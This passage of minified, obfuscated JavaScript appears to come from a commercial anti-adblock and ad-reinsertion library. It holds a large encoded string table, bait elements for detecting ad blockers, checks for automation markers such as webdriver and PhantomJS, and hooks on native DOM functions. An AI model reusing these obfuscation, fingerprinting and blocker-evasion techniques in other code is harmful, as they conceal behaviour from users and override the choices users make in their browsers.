[<angle>|<zero>]? )","listenerId","<counter-style>|<string>|none","connection","phantomas","ad01","hasFocus","normal|text|emoji|unicode","output","equals","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","analytics","botKind","lookupTypeNonSC","parseRulePrelude","Feature","grippers|none","bidder","Comment","cover|contain|entry|exit|entry-crossing|exit-crossing","atan( <calc-sum> )","<time>|none|x-weak|weak|medium|strong|x-strong",'target="_top"',"silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","Expect a number","outerHeight","ep2.adtrafficquality.google","<'margin-block'>","TkduRThhX3kuRmpZTz00dzNdcDc=","is_blocking_acceptable_ads","replaceScriptElementAsync","ACK","getStorageUpdates","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","contrast( [<number-percentage>] )","securepubads.g.doubleclick.net","webdriver","print","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","Unknown node type `","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","circle( [<shape-radius>]? [at <position>]? )","bad-string-token","Percentage","buzzfeed.com","sascdn.com","enums","Failed to detect bot: botd timeout","HTMLAnchorElement_attributionSrc","Unexpected err while detecting cosmetic filter: ","throwError","Worker","<image>|<color>","x: ","data-stndz-hidden","none|zoom","Element","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","parseInt","process","leave","Object","[<line-names>|<name-repeat>]+","<mf-name> : <mf-value>","shouldStorageWaitForTcf","api.ootoo.co.kr","privacy-mgmt.com","XMLHttpRequest_responseURL",'<span id="banner-',"findValueFragments","cmd","CanvasCaptureMediaStream","simpli.fi","r script executed more than once","SharedStorageWorklet_addModule","publisherId","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","Too many question marks","yieldlove-ad-serving.net","none|[underline||overline||line-through||blink]|spelling-error|grammar-error",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"contains","uBlock Origin","/negotiate/script-set-value","tpdads.com","gpt-geniee","callPhantom","Failed to detect bot:","alphaStr","<bg-position>#","as_handler_set","fromCharCode","gpt-firstimpression","recognizer","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","as_console","blur( <length> )","/pcs/activeview?","Failed to decode protect-id: id is empty","googMsgType","indexOf","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","[<bg-layer> ,]* <final-bg-layer>","Combinator is expected","navigator.connection.rtt is undefined","$cdc_asdjflasutopfhvcZLmcf","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","body","as_json_modifier","permissions","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","status","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","https://consent.edinburghnews.scotsman.com","lexer",".getAdserverTargeting","hooking started without preframe hooking","media","adsappier.com","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","CSSStyleDeclaration","insurads.com","keys","thread-","permission","adma","<compound-selector> [<combinator>? <compound-selector>]*","Layer","visible","root","[<type-selector>? <subclass-selector>*]!","] by [","onParseError","eWJmcQ==","types","Blocked interstial slot define:","biggeekdad.com","GeneralEnclosed","DocumentFragment","__hooked","` node type definition","admiral","<easing-function>#","<forgiving-selector-list>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","gpt-adshield","eat","encode","imprnt-cnt","CSSStyleDeclaration_getPropertyValue","Failed to load profile: ","querySelectorAll","JSON","otSDKStub","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","<color>","read-only|read-write|read-write-plaintext-only","<number>|<percentage>|none","mismatchOffset","fo2nsdf","start|middle|end","appendList","cache_is_blocking_acceptable_ads","rightComparison","adshield-native","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","isParentsDisplayNone","delim-token","edge","<'grid-row-gap'> <'grid-column-gap'>?","iu_parts","removeItem","excludeHosts","configIndex","pn.ybp.yahoo.com","marker-end","break","clientHeight","<'flex-basis'>","scroll|fixed|local","anonymous","forEachRight","/pagead/drt/ui","isAdBlockerDetected","__fxdriver_evaluate","initLogMessageHandler","googletag cmd unshift failed : ","fill","Block","mediaType","adjacket","none|<dashed-ident>#","then","srcdoc","none|mandatory|proximity","Element_hasAttribute","richaudience.com","normal|allow-discrete","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","Number, dimension, ratio or identifier is expected","smartyads.com","ident-token","counters( <counter-name> , <string> , <counter-style>? )","Event_stopImmediatePropagation","[native code]","xyz|xyz-d50|xyz-d65","next","<ident> ['.' <ident>]*","https://","gblpids","cachedAt","display none","opacity( [<number-percentage>] )","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","text_ad",'[id*="',"tail","HTMLStyleElement","invalid url (anchor href set): ","rel","bind","blocked_filters","fill|contain|cover|none|scale-down","notificationPermissions","<complex-real-selector>#","isSleipnir","googletagservices.com","ads-twitter.com","Document_referrer","dvmax","getRandomValues","<'min-height'>","first-id.fr","ins","readystatechange","findAll","HTMLIFrameElement_src","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","adsinteractive","dpcm","getLastListNode","window.parent._df.t","percentage-token","HTMLAnchorElement_origin","languages","infinityfree.com","Failed to fetch","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","content-box|padding-box|border-box|fill-box|stroke-box|view-box","aria-label","odd","ads.linkedin.com","protectedHeader","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","width","textContent"," not an object","rest","single|multiple","chrome","<'align-self'>|anchor-center","<'max-width'>","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Element_classList","default|none","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","env( <custom-ident> , <declaration-value>? )","HTMLLinkElement_as","<number-percentage>{1,4} fill?","91d63f52","googlesyndication\\.com","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","normal|reverse|alternate|alternate-reverse","/widgets.html","WebKitMediaKeys","enliple","advertisement","Spaces","[Bot] bot UA detected, ua=","sqrt( <calc-sum> )","isElementDisplayNone","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","getPropertyValue","-moz-calc(","<'border-top-color'>{1,2}","as_inventory_frame_listener_adder","gpt-vuukle","auto|bullets|numbers|words|spell-out|<counter-style-name>","akamaized.net","last_bfa_at","allocateCursor","tag","getClickUrl","normal|spell-out||digits||[literal-punctuation|no-punctuation]","lep.co.uk","parseSourceMapInput","expires","PluginArray","ayads.co","HTMLAnchorElement_pathname","running|paused","CSSPrimitiveValue","compact","Bad value `","compareByGeneratedPositionsDeflatedNoLine","( <supports-condition> )|<supports-feature>|<general-enclosed>","declarationList","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","; Domain=","localeCompare","casalemedia.com","pubstack","economy|exact","Exception occurred in hooked function ","auto|never|always","flux-cdn.com","lvmin","filter","Proxy","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","domain switched","<combinator>? <complex-selector>","webgl","pub_300x250m","addProperty_","doctype","scanSpaces","[data-ad-name]","traffective","[AdBlockDetector] page unloaded while checking acceptable ads target ","findDeclarationValueFragments","auto|thin|none",'" is a required argument.',"@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","HTMLElement_innerText","Number sign is expected","https://hb.minutemedia-prebid.com/hb-mm-multi","programme-tv.net","deg","HTMLTableSectionElement","privacy-center.org","getName","Parse error: ","hadron.ad.gt","bliink.io","handlers","host","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","reverse","option domain is invalid","<position>","<wq-name>|<ns-prefix>? '*'","<line-width>{1,4}","start","domain switch: no src attribute","auto|never|always|<absolute-size>|<length>","scale3d( [<number>|<percentage>]#{3} )","<target-counter()>|<target-counters()>|<target-text()>","https://html-load.com","is_acceptable_ads_blocked","gpt-nextmillennium",'[name^="google_ads_iframe"]',"normal|[fill||stroke||markers]","onClick","JlhEX1FPaE1ybHRwUjFjNHpHClk=","shardingIndex","cs.lkqd.net","redirect.frontend.weborama.fr","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","https://consent.sunderlandecho.com","d2VneWpwenV4MzhxMmE5dm1pZm90","middle","getTime","cesoirtv.com","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","translate3d( <length-percentage> , <length-percentage> , <length> )","osano-","https://c.html-load.com","TypeSelector","as-empty-bidder","Lexer matching doesn't applicable for custom properties","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","get ","Name is expected","[historical-ligatures|no-historical-ligatures]","__driver_unwrapped","adingo","[contain|none|auto]{1,2}","c2shb.pubgw.yahoo.com","a2Zwdg==","windowExternal","<masking-mode>#","Document_querySelectorAll","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","__as_xhr_onload","e-planning.net","HTMLElement_title","localStorage","productSub","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )",".workers.dev","Expect `","<'inset'>","none|auto|<percentage>","prebid","columns","cust_params","none|vertical-to-horizontal","read-","language","getBidResponses","<supports-condition>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","polarbyte","admanmedia.com","nexx360.io","DocumentFragment_querySelectorAll","HTMLTableColElement","getParameter","none|railed","XMLHttpRequest_responseText","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","DOMParser_parseFromString","values","adnxs-simple.com","text/html","frameId","getArg","gecko/","normal|[light|dark|<custom-ident>]+&&only?","eachMapping","url-token","break-walk","log( <calc-sum> , <calc-sum>? )","is_limited_ads","once",'" is not in the set.',"sign( <calc-sum> )","auto|wrap|nowrap","_sourceRoot","-ad","eventName","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","ssmas","visible|hidden|collapse","HTMLElement_style","svmin","wdioElectron","only","ensureInit","content-box|border-box","https://btlr.sharethrough.com/universal/v1","() { [native code] }","as_adblock","tan( <calc-sum> )","data","toSetString","a.teads.tv","sourceRoot","term","notificationPermissions signal unexpected behaviour","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","compareByOriginalPositions","denied","http://127.0.0.1","insertBefore","/adsid/integrator.js","arrayBuffer","<media-in-parens> [or <media-in-parens>]+","normal||[size|inline-size]","'. Set options.decodeValues to false to disable this feature.","display none excluding pro","getElementsByTagName","__sa_","Hex or identifier is expected","Performance.network","cmVzZXJ2ZWQy","any","Script","[<predefined-rgb-params>|<xyz-params>]","https://www.google.com","monitoring","acceptableAdsBait","set-cookie","none|text|all|-moz-none","getComputedStyle","<'row-gap'> <'column-gap'>?","Failed to decode protect-url: url is empty","enabled","option priority is invalid","alpha|luminance|match-source","Node","[[auto|<length-percentage>]{1,2}]#","visible|auto|hidden","nonzero|evenodd","N3k6eDIxOF1VI05DfW5XYU1Te0w=","content-box|padding-box|border-box","repeat|stretch|round","coupang","none|<filter-function-list>","[<length-percentage>|left|center|right]#","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","[above|below|right|left]? <length>? <image>?","window.process is","VENDOR","MediaSettingsRange","loader","matchMedia","urlParse","ay.delivery","Click","iterator","translateX( <length-percentage> )","stopImmediatePropagation","flip-block||flip-inline||flip-start","__rgst_cb","driver","omnitagjs.com","<head","cmp.osano.com","<'bottom'>","[AdShield API] cmd execution error:","applyRatio","dotted|solid|space|<string>","<paint>","; SameSite=Strict","normal|sub|super","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<'margin-block-start'>","Element_outerHTML","def","MSG_ACK","forEachToken","HTMLSourceElement","__nightmare","horizontal|vertical|inline-axis|block-axis|inherit","iionads.com","Terminate - memory limit threshold","allowPrebid","unrulymedia.com","none|<length-percentage> [<length-percentage> <length>?]?","slot_element_id","core-ads","interstitial","[AdShield API] Executing ","CSSStyleDeclaration_cssText","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","/main.html","silent","createSingleNodeList","px-cloud.net","checkAtrulePrelude","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","XMLHttpRequest_statusText","Destroying blocked slots : ","isSamsungBrowser","<declaration>","auto|none|<dashed-ident>|<scroll()>|<view()>","<feature-value-block>+","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","cooktoria.com","nth","replaceState","calc( <calc-sum> )","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","String","https://securepubads.g.doubleclick.net/gampad/ads","hue-rotate( <angle> )","[object Intl]","avt","Window_frames","none|<angle>|[x|y|z|<number>{3}]&&<angle>","replaceChild","reserved1Input","properties","src","https://consent.programme-tv.net","at-keyword-token","rule","parseWithFallback","dvi","end","data-ignore","anonymised.io","/cou/api_reco.php","pubmatic.com","intentiq.com","startLine","https://consent.programme.tv","gpt-andbeyond","[Bot] bot detected, botKind=","<header","element out of viewable window","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","https://mp.4dex.io/prebid","<number-one-or-greater>","https://content-loader.com","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","https://ssb-global.smartadserver.com/api/bid","reversed( <counter-name> )","translateZ( <length> )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","outerWidth","element display none important","data-target","none|[fill|fill-opacity|stroke|stroke-opacity]#","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","/filter-fingerprint"," is blocked","createItem","as_inventory_id","media-amazon.com","get","Terminate - keep original acceptable ads","ad-unit","$chrome_asyncScriptInfo","scrollBy","counter( <counter-name> , <counter-style>? )","baseURI","setTargetingForGPTAsync","innerHeight","none|auto|[<string> <string>]+","documentElement","v7.5.91","forEach","<number>","<shape-box>|fill-box|stroke-box|view-box","HTMLImageElement_attributionSrc","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","pub.network","compareByOriginalPositionsNoSource","wechat","ittpx-asia.eskimi.com","[Profile Handler]","optimise.net","adhesion","rch","[<length-percentage>|<number>|auto]{1,4}","yellowblue.io","center|start|end|flex-start|flex-end","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","auto|<string>","as-tester-handler-added","htlb.casalemedia.com","nextState","purpose","true|false","Parentheses","inline|block|horizontal|vertical","<counter()>|<counters()>","applySourceMap","reduce","Element_id","/bannertext","[full-width|proportional-width]","<bg-image>#","[<geometry-box>|no-clip]#","Keyword","none|circle|disc|square","none|<image>","addtl_consent","fromCodePoint","replaceAll","map","https://static.dable.io/dist/plugin.min.js","visible|hidden|clip|scroll|auto","_parent","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","cache_isbot","inside|outside","__fr","https://report.ad-shield.cc/","random","dXl5aw==","[none|<dashed-ident>]#","text-ads","https://tlx.3lift.com/header/auction","data-freestar-ad","CDO-token","isUnregistered","device-cmyk( <number>#{4} )","createElement","normal|light|dark|<palette-identifier>","state","<angle-percentage>{1,2}","adtelligent.com","root|nearest|self","stackadapt.com"];return(a2E=function(){return t})()}(function(t,e){const n=a2Z,r=a2E();for(;;)try{if(136657==parseInt(n(2159))/1+parseInt(n(1796))/2*(parseInt(n(2345))/3)+-parseInt(n(812))/4*(parseInt(n(2447))/5)+-parseInt(n(1318))/6*(parseInt(n(2843))/7)+-parseInt(n(1742))/8*(parseInt(n(2846))/9)+-parseInt(n(472))/10+parseInt(n(1335))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bH=a2Z;var E={9141:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>a});let o="",i=r(3487);try{var s;o=null!==(s=document[r(1364)][r(346)](r(1332)))&&void 0!==s?s:r(671);const t=document[r(1364)][r(346)](r(1228))||document[r(1364)][r(346)](r(3704));t&&(i=new URL(t,window[r(575)][r(1751)])[r(675)])}catch(t){}const a={version:r(3753),sdkVersion:o,endpoint:i,env:r(592),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1264)][r(1761)],insertBefore:Node[r(1264)][r(3594)]};function i(t,e){const n=r;e[n(2856)]?o[n(3594)][n(665)](e[n(1154)],t,e[n(2856)]):o[n(1761)][n(665)](e[n(1037)],t)}function s(t){const e=r;o[e(1761)][e(665)](document[e(2082)],t)}function a(t){const e=r,n=document[e(3811)](t[e(1088)]);for(const r of t[e(2154)]())n[e(580)](r,t[e(346)](r));return n[e(3383)]=t[e(3383)],n}function c(){const t=r;try{if(null!=window[t(2717)][t(357)]&&t(1876)===window[t(2717)][t(357)][t(1876)][t(1416)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(765)](e(2466));const r=n[e(1343)][0][e(1806)];n[e(1343)][0][e(1806)]=t;const o=n[e(1343)][0][e(1806)];return o===r||o[e(1181)]()===t[e(1181)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(3290),p=r(1224);let g=0;function w(){const t=r;return![t(1673),t(2116)][t(2155)]((e=>location[t(439)][t(2744)](e)))&&!window[t(3269)]}function b(){const t=r;return i.A[t(3742)](p)||g[t(574)]()}async function y(t){const e=r;return e(1553)===i.A[e(3742)](e(3582),!1)||!(!(window[e(575)][e(297)]+window[e(575)][e(2098)])[e(1225)](e(3223))&&e(1553)!==i.A[e(3742)](e(3223),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3320)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2402)](p,g[n(574)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2402)](p,g[e(574)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1553)===i.A[e(3742)](e(3582),!1)||(void 0!==f?f:w()&&![e(1617),e(2116)][e(2155)]((t=>location[e(439)][e(2744)](t)))&&e(1553)===i.A[e(3742)](m)?(A(t)[e(3320)]((t=>{const n=e;f=t,i.A[n(2402)](m,t[n(574)]())})),!0):(f=await A(t),i.A[e(2402)](m,f[e(574)]()),f))}async function x(t){return await async function(){const t=a2Z;let e=!1;try{const n=document[t(3811)](t(3361));n[t(580)]("id",t(3744)),document[t(2082)][t(1761)](n),n[t(580)](t(1634),t(2913));const r=["ad",t(3131),t(3744),t(3084),t(2542),t(417),t(1420),t(470),t(2713),t(190),t(821),t(3452),t(504),t(1792),t(950),t(3342),t(519),t(3805),t(598)];for(const i of r){n[t(1019)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3614)](n);if(t(586)===r[t(2144)]||t(2754)===r[t(1329)]){o.A[t(714)](t(757)),e=!0;break}}document[t(2082)][t(710)](n)}catch(e){o.A[t(714)](t(3176)[t(1172)](e))}return e}()?[!0,1]:await async function(){const t=a2Z,e=XMLHttpRequest[t(574)]();return!(!e[t(1225)](t(431))||!e[t(1225)](t(2936))||(o.A[t(714)](t(2865)),0))}()?[!0,2]:await async function(t){const e=a2Z,n=[];if(t)for(const r of t)e(1031)===r[e(1367)]&&n[e(1745)]({url:r[e(1510)]});const r=window[e(575)][e(439)][e(2744)](e(1765));return r?n[e(1745)]({url:e(1189)}):(n[e(1745)]({url:e(2970),mustIncludeStrings:[e(2542)],mustExcludeStrings:[e(3209)]}),s.A[e(587)]()||n[e(1745)]({url:e(1126),mustIncludeStrings:[e(3533)],mustExcludeStrings:[e(3209)]})),(await Promise[e(2684)]([...n[e(3793)]((t=>k(t[e(1510)],t[e(1699)],t[e(395)]))),r?_():z()]))[e(2155)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2Z,n=t[e(717)]||[],r=await Promise[e(2684)](t[e(1510)][e(3793)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2Z;if(i(2917)===t[i(1367)]){const t=new XMLHttpRequest;t[i(2217)](i(3362),(()=>{const r=i;4===t[r(849)]&&(t[r(3239)]>=200&&t[r(3239)]<300||n[r(1225)](t[r(3239)])?e():o())})),t[i(2217)](i(232),(()=>o())),t[i(3097)](i(669),r),t[i(590)]()}else if(i(933)===t[i(1367)])if(s.A[i(3684)]())k(r)[i(3320)]((t=>t?o():e()))[i(3031)](o);else{const t=new Image;t[i(2217)](i(2578),(()=>e())),t[i(2217)](i(232),(()=>o())),t[i(3704)]=r}else if(i(1585)===t[i(1367)]){const t=document[i(3811)](i(1585));t[i(2217)](i(2578),(()=>e())),t[i(2217)](i(232),(()=>o())),t[i(3704)]=r,document[i(2082)][i(1761)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(714)](i(3458)[i(1172)](t[i(1510)])),!0):(o.A[i(714)](i(2130)[i(1172)](t[i(1510)],i(562))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(933),url:[e(2162),e(919)]})}async function k(t){const e=r;let n=arguments[e(3901)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3901)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3742)]()[e(581)][e(665)](window,t);if(r[e(3102)])return!0;if(null===r[e(3235)]&&e(508)===r[e(1367)])return!0;if(r[e(3239)]<200||r[e(3239)]>=300)return!0;const o=await r[e(435)]();if(0===o[e(3901)])return!0;if(!n[e(538)]((t=>o[e(1225)](t))))return!0;if(i[e(2155)]((t=>o[e(1225)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(714)](e(1369)[e(1172)](t)),!1):(o.A[e(714)](e(3859)[e(1172)](t,e(3738))),!0)}return!1}async function _(){const t=r,e=document[t(3811)](t(921)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1634)][o(1136)](o(3382),"0"),e[o(1634)][o(1136)](o(2258),"0"),e[o(1634)][o(1136)](o(1329),o(2754)),e[o(1634)][o(1136)](o(2158),o(586)),document[o(2082)][o(1761)](e);const s=null===(i=d.A[o(3742)](window)[o(1973)][o(3742)][o(665)](e,window))||void 0===i?void 0:i[o(2515)];if(!s)return n(!1);s[o(1542)][o(3097)](),s[o(1542)][o(427)](o(241)),s[o(1542)][o(579)]();const a=s[o(1542)][o(3811)](o(1585));a[o(580)](o(3704),o(1189)),a[o(2217)](o(2578),(()=>n(!1))),a[o(2217)](o(232),(()=>n(!0))),s[o(1542)][o(2082)][o(1761)](a)}));return e[t(1757)](),n}async function z(){const t=r,e=document[t(3811)](t(921)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1634)][o(1136)](o(3382),"0"),e[o(1634)][o(1136)](o(2258),"0"),e[o(1634)][o(1136)](o(1329),o(2754)),e[o(1634)][o(1136)](o(2158),o(586)),document[o(2082)][o(1761)](e);const s=null===(i=d.A[o(3742)](window)[o(1973)][o(3742)][o(665)](e,window))||void 0===i?void 0:i[o(2515)];if(!s)return n(!0);s[o(1542)][o(3097)](),s[o(1542)][o(427)](o(241)),s[o(1542)][o(579)]();const a=s[o(1542)][o(3811)](o(1585));a[o(580)](o(3704),o(2970)),a[o(2217)](o(2578),(()=>{const t=o;try{var e;const r=s[t(2542)];if(!r)return n(!0);if(!(null===(e=Object[t(3863)](r,t(309)))||void 0===e?void 0:e[t(2402)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2217)](o(232),(()=>n(!0))),s[o(1542)][o(2082)][o(1761)](a)}));return e[t(1757)](),n}function E(){const t=r,e=i.A[t(3742)](t(2747),!1,t(3526));return!!e&&!!e[t(835)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>o});class o{static[r(1876)](){const t=r;try{if(null!=window[t(2717)][t(357)]&&t(1876)===window[t(2717)][t(357)][t(1876)][t(1416)])return!0}catch(t){}return!1}static[r(587)](){const t=r;try{if(o[t(1876)]())return!1;const e=navigator[t(2638)][t(1181)](),n=[t(1520)];return![t(3387),t(3296),t(785),t(3095),t(2689),t(3962),t(2976),t(2954),t(1539),t(1750),t(3088),t(1933),t(842)][t(2155)]((n=>e[t(1225)](n)))&&n[t(2155)]((n=>e[t(1225)](n)))}catch(t){}return!1}static[r(2759)](){const t=r;try{if(o[t(1876)]())return!1;const e=navigator[t(2638)][t(1181)]();if(e[t(1225)](t(784))||e[t(1225)](t(2342)))return!0;const n=[t(1539)];return![t(3387),t(3296),t(785),t(3095),t(2689),t(3962),t(2976),t(2954),t(1750),t(3088),t(1933),t(842)][t(2155)]((n=>e[t(1225)](n)))&&n[t(2155)]((n=>e[t(1225)](n)))}catch(t){}return!1}static[r(3684)](){const t=r;try{const e=navigator[t(2638)][t(1181)]();return e[t(1225)](t(2688))&&e[t(1225)](t(2105))}catch(t){}return!1}static[r(3353)](){const t=r;try{return navigator[t(2638)][t(1181)]()[t(1225)](t(2914))}catch(t){}return!1}static[r(946)](){const t=r;return navigator[t(2638)][t(1181)]()[t(1225)](t(3557))}}},5131:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1006),s=6e5,a=()=>{const t=r,e=o.A[t(3742)](i);if(e)try{const n=Date[t(3027)](),r=JSON[t(1996)](atob(e))[t(3446)]((e=>e[t(2599)]+s>n));o.A[t(2402)](i,btoa(JSON[t(2496)](r)))}catch(t){}},c=()=>!window[r(575)][r(439)][r(2744)](r(2116)),l=t=>{const e=r;a();const n=o.A[e(3742)](i);if(n)try{const r=JSON[e(1996)](atob(n)),o=Date[e(3027)](),i=r[e(1157)]((n=>n[e(1510)]===t));if(!i||i[e(2599)]+s<o)return;return i[e(822)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(3742)](i);try{const 